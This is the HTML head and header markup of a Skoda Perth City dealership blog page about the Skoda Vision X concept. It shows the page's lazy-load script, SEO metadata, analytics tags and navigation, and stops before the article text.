

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/
body_size: 27740
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><link rel="pingback" href="https://www.skodaperth.com.au/xmlrpc.php" /> <script type="module">class dilatelazyloadscripts {
  constructor(e) {
      this.triggerEvents = e, this.eventOptions = {
          passive: !0
      }, this.userEventListener = this.triggerListener.bind(this), this.delayedScripts = {
          normal: [],
          async: [],
          defer: []
      }, this.allJQueries = []
  }
  _addUserInteractionListener(e) {
      this.triggerEvents.forEach((t => window.addEventListener(t, e.userEventListener, e.eventOptions)))
  }
  _removeUserInteractionListener(e) {
      this.triggerEvents.forEach((t => window.removeEventListener(t, e.userEventListener, e.eventOptions)))
  }
  triggerListener() {
      this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow()
  }
  async _loadEverythingNow() {
      this._delayEventListeners(), this._delayJQueryReady(this), this._handleDocumentWrite(), this._registerAllDelayedScripts(), this._preloadAllScripts(), await this._loadScriptsFromList(this.delayedScripts.normal), await this._loadScriptsFromList(this.delayedScripts.defer), await this._loadScriptsFromList(this.delayedScripts.async), await this._triggerDOMContentLoaded(), await this._triggerWindowLoad(), window.dispatchEvent(new Event("rocket-allScriptsLoaded"))
  }
  _registerAllDelayedScripts() {
      document.querySelectorAll("script[type=dilatelazyloadscript]").forEach((e => {
          e.hasAttribute("src") ? e.hasAttribute("async") && !1 !== e.async ? this.delayedScripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-rocket-type") ? this.delayedScripts.defer.push(e) : this.delayedScripts.normal.push(e) : this.delayedScripts.normal.push(e)
      }))
  }
  async _transformScript(e) {
      return await this._requestAnimFrame(), new Promise((t => {
          const n = document.createElement("script");
          let r;
          [...e.attributes].forEach((e => {
              let t = e.nodeName;
              "type" !== t && ("data-rocket-type" === t && (t = "type", r = e.nodeValue), n.setAttribute(t, e.nodeValue))
          })), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
      }))
  }
  async _loadScriptsFromList(e) {
      const t = e.shift();
      return t ? (await this._transformScript(t), this._loadScriptsFromList(e)) : Promise.resolve()
  }
  _preloadAllScripts() {
      var e = document.createDocumentFragment();
      [...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async].forEach((t => {
          const n = t.getAttribute("src");
          if (n) {
              const t = document.createElement("link");
              t.href = n, t.rel = "preload", t.as = "script", e.appendChild(t)
          }
      })), document.head.appendChild(e)
  }
  _delayEventListeners() {
      let e = {};
      function t(t, n) {
          ! function(t) {
              function n(n) {
                  return e[t].eventsToRewrite.indexOf(n) >= 0 ? "rocket-" + n : n
              }
              e[t] || (e[t] = {
                  originalFunctions: {
                      add: t.addEventListener,
                      remove: t.removeEventListener
                  },
                  eventsToRewrite: []
              }, t.addEventListener = function() {
                  arguments[0] = n(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
              }, t.removeEventListener = function() {
                  arguments[0] = n(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
              })
          }(t), e[t].eventsToRewrite.push(n)
      }
      function n(e, t) {
          let n = e[t];
          Object.defineProperty(e, t, {
              get: () => n || function() {},
              set(r) {
                  e["rocket" + t] = n = r
              }
          })
      }
      t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
  }
  _delayJQueryReady(e) {
      let t = window.jQuery;
      Object.defineProperty(window, "jQuery", {
          get: () => t,
          set(n) {
              if (n && n.fn && !e.allJQueries.includes(n)) {
                  n.fn.ready = n.fn.init.prototype.ready = function(t) {
                      e.domReadyFired ? t.bind(document)(n) : document.addEventListener("rocket-DOMContentLoaded", (() => t.bind(document)(n)))
                  };
                  const t = n.fn.on;
                  n.fn.on = n.fn.init.prototype.on = function() {
                      if (this[0] === window) {
                          function e(e) {
                              return e.split(" ").map((e => "load" === e || 0 === e.indexOf("load.") ? "rocket-jquery-load" : e)).join(" ")
                          }
                          "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach((t => {
                              delete Object.assign(arguments[0], {
                                  [e(t)]: arguments[0][t]
                              })[t]
                          }))
                      }
                      return t.apply(this, arguments), this
                  }, e.allJQueries.push(n)
              }
              t = n
          }
      })
  }
  async _triggerDOMContentLoaded() {
      this.domReadyFired = !0, await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-readystatechange")), await this._requestAnimFrame(), document.rocketonreadystatechange && document.rocketonreadystatechange()
  }
  async _triggerWindowLoad() {
      await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-load")), await this._requestAnimFrame(), window.rocketonload && window.rocketonload(), await this._requestAnimFrame(), this.allJQueries.forEach((e => e(window).trigger("rocket-jquery-load"))), window.dispatchEvent(new Event("rocket-pageshow")), await this._requestAnimFrame(), window.rocketonpageshow && window.rocketonpageshow()
  }
  _handleDocumentWrite() {
      const e = new Map;
      document.write = document.writeln = function(t) {
          const n = document.currentScript,
              r = document.createRange(),
              i = n.parentElement;
          let o = e.get(n);
          void 0 === o && (o = n.nextSibling, e.set(n, o));
          const a = document.createDocumentFragment();
          r.setStart(a, 0), a.appendChild(r.createContextualFragment(t)), i.insertBefore(a, o)
      }
  }
  async _requestAnimFrame() {
      return new Promise((e => requestAnimationFrame(e)))
  }
  static run() {
      var mobile = window.innerWidth;
      const e = new dilatelazyloadscripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
      e._addUserInteractionListener(e);
  }
}
dilatelazyloadscripts.run();</script> <title>Skoda Vision X Concept Hints At Skoda Latest Model Car Ideas</title><link data-optimized="1" rel="stylesheet" href="https://www.skodaperth.com.au/wp-content/litespeed/css/5835c69babf6a9addbcc6869899800e9.css?ver=800e9" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Designer drawings for the Skoda Vision X concept have been revealed ahead of its unveiling scheduled for the Geneva motor show."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Skoda Vision X Concept Hints At Skoda Latest Model Car Ideas" /><meta property="og:description" content="Designer drawings for the Skoda Vision X concept have been revealed ahead of its unveiling scheduled for the Geneva motor show." /><meta property="og:url" content="https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/" /><meta property="og:site_name" content="Skoda Perth City" /><meta property="article:publisher" content="https://www.facebook.com/perthskoda/" /><meta property="article:section" content="General" /><meta property="og:updated_time" content="2024-02-02T14:18:45+08:00" /><meta property="og:image" content="https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp" /><meta property="og:image:secure_url" content="https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp" /><meta property="og:image:width" content="1958" /><meta property="og:image:height" content="1102" /><meta property="og:image:alt" content="Skoda Vision X" /><meta property="og:image:type" content="image/webp" /><meta property="article:published_time" content="2018-02-12T19:38:01+08:00" /><meta property="article:modified_time" content="2024-02-02T14:18:45+08:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Skoda Vision X Concept Hints At Skoda Latest Model Car Ideas" /><meta name="twitter:description" content="Designer drawings for the Skoda Vision X concept have been revealed ahead of its unveiling scheduled for the Geneva motor show." /><meta name="twitter:image" content="https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.skodaperth.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"501","addressLocality":"Albany Hwy,","addressRegion":"Victoria Park","postalCode":"6100","addressCountry":"WA"}},{"@type":["AutoDealer","Organization"],"@id":"https://www.skodaperth.com.au/#organization","name":"Skoda Perth City","url":"https://www.skodaperth.com.au/","sameAs":["https://www.facebook.com/perthskoda/"],"email":"marketing@skodaperth.com.au","address":{"@type":"PostalAddress","streetAddress":"501","addressLocality":"Albany Hwy,","addressRegion":"Victoria Park","postalCode":"6100","addressCountry":"WA"},"logo":{"@type":"ImageObject","@id":"https://www.skodaperth.com.au/#logo","url":"https://www.skodaperth.com.au/wp-content/uploads/2024/03/skoda-logo_v2_electric-green.png","contentUrl":"https://www.skodaperth.com.au/wp-content/uploads/2024/03/skoda-logo_v2_electric-green.png","caption":"Skoda Perth City","inLanguage":"en-US","width":"2000","height":"766"},"priceRange":"$32,990 - $71,990","openingHours":["Monday,Tuesday,Thursday,Friday 08.30AM - 5.30PM","Wednesday 08.30AM - 8.00PM","Saturday 09.00AM - 1.00PM"],"location":{"@id":"https://www.skodaperth.com.au/#place"},"image":{"@id":"https://www.skodaperth.com.au/#logo"},"telephone":"(08) 9415 0779"},{"@type":"WebSite","@id":"https://www.skodaperth.com.au/#website","url":"https://www.skodaperth.com.au","name":"Skoda Perth City","alternateName":"Skoda Perth","publisher":{"@id":"https://www.skodaperth.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp","url":"https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp","width":"1958","height":"1102","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.skodaperth.com.au/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.skodaperth.com.au/blog/category/general/","name":"General"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/","name":"Skoda Vision X Concept Hints at Skoda Latest Model Ideas"}}]},{"@type":"WebPage","@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/#webpage","url":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/","name":"Skoda Vision X Concept Hints At Skoda Latest Model Car Ideas","datePublished":"2018-02-12T19:38:01+08:00","dateModified":"2024-02-02T14:18:45+08:00","isPartOf":{"@id":"https://www.skodaperth.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/#breadcrumb"}},{"@type":"Person","@id":"https://www.skodaperth.com.au/author/wpthemeautomotiv/","name":"admin","url":"https://www.skodaperth.com.au/author/wpthemeautomotiv/","image":{"@type":"ImageObject","@id":"https://www.skodaperth.com.au/wp-content/litespeed/avatar/0db421ce5ddd74560df089dddab678df.jpg?ver=1765249797","url":"https://www.skodaperth.com.au/wp-content/litespeed/avatar/0db421ce5ddd74560df089dddab678df.jpg?ver=1765249797","caption":"admin","inLanguage":"en-US"},"sameAs":["https://skoda.ddev.com.au"],"worksFor":{"@id":"https://www.skodaperth.com.au/#organization"}},{"@type":"BlogPosting","headline":"Skoda Vision X Concept Hints At Skoda Latest Model Car Ideas","keywords":"Skoda Vision X","datePublished":"2018-02-12T19:38:01+08:00","dateModified":"2024-02-02T14:18:45+08:00","articleSection":"General","author":{"@id":"https://www.skodaperth.com.au/author/wpthemeautomotiv/","name":"admin"},"publisher":{"@id":"https://www.skodaperth.com.au/#organization"},"description":"Designer drawings for the Skoda Vision X concept have been revealed ahead of its unveiling scheduled for the Geneva motor show.","name":"Skoda Vision X Concept Hints At Skoda Latest Model Car Ideas","@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/#richSnippet","isPartOf":{"@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/#webpage"},"image":{"@id":"https://www.skodaperth.com.au/wp-content/uploads/2024/01/Skoda-Vision-X.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.skodaperth.com.au/blog/skoda-vision-x-concept-hints-skoda-latest-model-ideas/#webpage"}}]}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='child-style-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/fdafef9df5cd3758c753cc23ded73fbf.css?ver=73fbf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='car-main-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/e40059455b36b03186620e10873343a6.css?ver=343a6' type='text/css' media='all' /> <script type="" src="https://www.skodaperth.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/ac98758353df6a57a2b20f084983cff8.js?ver=3cff8" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.skodaperth.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skodaperth.com.au/wp-json/wp/v2/posts/10434" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skodaperth.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skodaperth.com.au%2Fblog%2Fskoda-vision-x-concept-hints-skoda-latest-model-ideas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skodaperth.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skodaperth.com.au%2Fblog%2Fskoda-vision-x-concept-hints-skoda-latest-model-ideas%2F&#038;format=xml" /><link rel="llms-sitemap" href="https://www.skodaperth.com.au/llms.txt" /> <script type="dilatelazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MQCPTRJ');</script> <script>(function() {
  function formDataToObject(formData) {
    const object = {};
    formData.forEach((value, key) => object[key] = value);
    return object;
  }

  jQuery(document).on('forminator:form:submit:success', function(e, formData) {
    const formDataObject = formDataToObject(formData);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
      event: 'forminator_form_submit',
      form_id: formDataObject.form_id,
      inputs: formDataObject
    });
  });
})();</script> <style>.single-post .row__meta .meta {
        flex-direction: column;
        gap: 30px;
    }
    .row.row_blog_article_content {
        margin-top: 10%;
    }
    @media(max-width:722px){
        .row.row_blog_article_content {
            margin-top: 20%;
        }
    }</style><link rel="icon" href="https://www.skodaperth.com.au/wp-content/uploads/2024/03/New-Skoda-Logo-Favicon.png" sizes="32x32" /><link rel="icon" href="https://www.skodaperth.com.au/wp-content/uploads/2024/03/New-Skoda-Logo-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.skodaperth.com.au/wp-content/uploads/2024/03/New-Skoda-Logo-Favicon.png" /><meta name="msapplication-TileImage" content="https://www.skodaperth.com.au/wp-content/uploads/2024/03/New-Skoda-Logo-Favicon.png" /><meta name="google-site-verification" content="bywqb4d4tGfTydctlMQKVehUi_pbHiIRRIa2xdhOaa8" /><style>:root {
    --bodycolor: ;
    --brandColor1: #6ee8a2;
    --brandColor2: #0e3a2f;
    --textColor1: #0e3a2f;
    --textColor2: #616161;
    --font: SkodaNext, Helvetica, sans-serif;;
    --font2: SkodaNext, Helvetica, sans-serif;;
    --fontsize-desktop: 20px;
    --fontsize-mobile: 18px;
    --content-width: 1860px;
    --easing: cubic-bezier(.55,.43,.31,.99);
    --headerDefBGColor: #0e3a2f;
    --headerDefNavLinkColor: #FFFFFF;
    --headerTransparentNavLinkColor: #0e3a2f;
  }</style><style>@media(max-width: 375px){
      header#main-header .row__phones {
          padding: 0px 0px !important;
      }
    }</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10434 single-format-standard wp-theme-cartheme wp-child-theme-carthemechild button__rounded"><header id="main-header" class="sticky scalable__elements"><div class="row row__phones">
<a class="phone" href="tel:(08) 9262 0000">
<span class="icon">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M20.01,15.38a11.443,11.443,0,0,1-3.53-.56.977.977,0,0,0-1.01.24L13.9,17.03A15.183,15.183,0,0,1,7.01,10.2L8.96,8.54A1.021,1.021,0,0,0,9.2,7.52a11.153,11.153,0,0,1-.56-3.53A1,1,0,0,0,7.65,3H4.19C3.65,3,3,3.24,3,3.99A17.152,17.152,0,0,0,20.01,21,1.049,1.049,0,0,0,21,19.82V16.37a1,1,0,0,0-.99-.99Z" transform="translate(-3 -3)" fill="#6ee8a2"/></svg>
</span>
<span class="info">
<span class="label">Sales</span>
<span class="number">(08) 9262 0000</span>
</span>
</a></div><div class="row"><div class="site__logo">
<a href="https://www.skodaperth.com.au" aria-label="Website Header Logo">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2024/01/header-logo.webp" alt="Skoda Perth City Logo"/>
</a></div><div class="header__ctas mob">
<a class="phone" href="tel:(08) 9262 0000">
<span class="icon">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M20.01,15.38a11.443,11.443,0,0,1-3.53-.56.977.977,0,0,0-1.01.24L13.9,17.03A15.183,15.183,0,0,1,7.01,10.2L8.96,8.54A1.021,1.021,0,0,0,9.2,7.52a11.153,11.153,0,0,1-.56-3.53A1,1,0,0,0,7.65,3H4.19C3.65,3,3,3.24,3,3.99A17.152,17.152,0,0,0,20.01,21,1.049,1.049,0,0,0,21,19.82V16.37a1,1,0,0,0-.99-.99Z" transform="translate(-3 -3)" fill="#6ee8a2"/></svg>
</span>
<span class="info">
<span class="label">Sales</span>
<span class="number">(08) 9262 0000</span>
</span>
</a>
<button class="mobile__menu_toggle" aria-label="Mobile Menu Button">
<span class="line1"></span>
<span class="line2"></span>
<span class="line3"></span>
</button></div><nav><div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav__menu"><li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://www.skodaperth.com.au/">Home</a></li><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.skodaperth.com.au/about-us/">About Us</a></li><li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519"><a href="https://www.skodaperth.com.au/models/">Models</a><ul class="sub-menu"><li id="menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13821"><a href="https://www.skodaperth.com.au/skoda-enyaq/">Skoda Enyaq</a></li><li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13055"><a href="https://www.skodaperth.com.au/skoda-octavia/">Škoda Octavia</a></li><li id="menu-item-13056" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13056"><a href="https://www.skodaperth.com.au/skoda-octavia-wagon/">Škoda Octavia Wagon</a></li><li id="menu-item-13057" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13057"><a href="https://www.skodaperth.com.au/skoda-superb/">Škoda Superb</a></li><li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13058"><a href="https://www.skodaperth.com.au/skoda-superb-wagon/">Škoda Superb Wagon</a></li><li id="menu-item-13060" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13060"><a href="https://www.skodaperth.com.au/skoda-kodiaq/">Škoda Kodiaq</a></li><li id="menu-item-13061" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13061"><a href="https://www.skodaperth.com.au/skoda-fabia/">Škoda 